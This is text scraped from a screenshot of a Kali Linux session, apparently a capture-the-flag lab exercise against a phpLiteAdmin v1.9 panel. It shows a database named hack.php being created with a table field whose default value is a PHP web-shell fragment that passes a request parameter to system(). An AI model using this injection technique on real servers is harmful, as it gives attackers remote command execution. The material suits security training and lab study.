 1 2 3 4
10.10.14.43
6:39
phpLiteAdmin
https://10.10.10.43/db/index.php?action=table_create
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
┌──(root㉿kali)-[/
└─#
Trash
File System
Home
phpLiteAdmin v1.9
Documentation | License | Project Site
Change Database
[rw] hack.php
[rw] test
hack.php
No tables in database.
Create New Database [?]
Create
Log Out
hack.php
Creating new table: 'random'
Field Type Primary Key Autoincrement Not NULL Default Value
system($_REQUEST ["cmd"]); ?> TEXT Yes Yes Yes
Create Cancel
Powered by phpLiteAdmin | Page generated in 0.0021 seconds.
[0] 0:openvpn 1:nc* 2:recon- eth0: 10.0.2.15/24 tun0: 10.10.14.43/23 "kali" 06:39 28-Jun-23